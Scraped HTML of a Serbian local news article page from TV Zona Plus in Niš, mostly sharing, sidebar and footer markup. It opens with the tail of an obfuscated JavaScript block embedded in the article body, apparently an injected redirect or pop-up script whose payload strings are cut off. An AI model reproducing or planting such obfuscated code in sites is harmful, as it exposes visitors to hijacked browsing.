_0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
				<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=STUDENTI+PRAVA+IZ+NI%C5%A0A+OSVOJILI+DRUGO+MESTO+U+STRAZBURU+%E2%80%93+DANAS+02.12.2022&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" data-ptitle="STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=STUDENTI+PRAVA+IZ+NI%C5%A0A+OSVOJILI+DRUGO+MESTO+U+STRAZBURU+%E2%80%93+DANAS+02.12.2022&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/studenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022/" data-ptitle="STUDENTI PRAVA IZ NIŠA OSVOJILI DRUGO MESTO U STRAZBURU &#8211; DANAS 02.12.2022" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/medunarodni-dan-osi-3-decembar/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/12/Still1212_00000-1.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">MEĐUNARODNI DAN OSI – 3. DECEMBAR (VIDEO)</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/balkanski-motivacioni-vikend-danas-02-12-2022/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2022/12/vlcsnap-2022-12-02-18h49m01s852.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">BALKANSKI MOTIVACIONI VIKEND &#8211; DANAS 02.12.2022</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="303410">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/niski-stonoteniseri-plasirali-se-na-zavrsnicu-evropskog-takmicenja/" title="Niški stonoteniseri plasirali se na završnicu evropskog takmičenja">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/viber_image_2026-01-18_16-07-19-789-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/niski-stonoteniseri-plasirali-se-na-zavrsnicu-evropskog-takmicenja/" rel="bookmark">Niški stonoteniseri plasirali se na završnicu evropskog takmičenja</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-4" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/">Sport</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T17:23:00+01:00">18. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303400">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/besplatan-papa-test-bez-zakazivanja-od-19-do-25-januara/" title="Besplatan PAPA test bez zakazivanja od 19. do 25. januara">
			<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/Dom-zdravlja-Nis-256x144.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/besplatan-papa-test-bez-zakazivanja-od-19-do-25-januara/" rel="bookmark">Besplatan PAPA test bez zakazivanja od 19. do 25. januara</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-2452" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/">Zdravstvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T14:52:01+01:00">18. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303391">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/niska-dizajnerka-osvojila-priznanje-u-italiji-za-kolekciju-rucno-pletenih-modela/" title="Niška dizajnerka osvojila priznanje u Italiji za kolekciju ručno pletenih modela (VIDEO)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00010-1-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/niska-dizajnerka-osvojila-priznanje-u-italiji-za-kolekciju-rucno-pletenih-modela/" rel="bookmark">Niška dizajnerka osvojila priznanje u Italiji za kolekciju ručno pletenih modela (VIDEO)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T14:11:56+01:00">18. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303380">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/za-godinu-dana-unisteno-40-spomenika/" title="Za godinu dana uništeno 40 spomenika (VIDEO)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00004-13-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/za-godinu-dana-unisteno-40-spomenika/" rel="bookmark">Za godinu dana uništeno 40 spomenika (VIDEO)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T13:30:53+01:00">18. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fstudenti-prava-iz-nisa-osvojili-drugo-mesto-u-strazburu-danas-02-12-2022%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
